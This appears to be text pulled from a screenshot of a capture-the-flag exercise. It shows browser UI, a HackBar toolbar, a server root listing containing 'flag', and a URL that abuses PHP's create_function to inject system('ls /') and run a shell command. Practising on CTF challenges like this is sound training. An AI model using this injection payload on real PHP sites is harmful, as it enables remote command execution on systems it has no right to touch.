 Gmail TSY244 AIchatOS
英语 中文（简体）
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
Google Translate
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://node5.anna.nssctf.cn:28841/55_5_55.php?a=\create_function&b=;}system('ls /');/*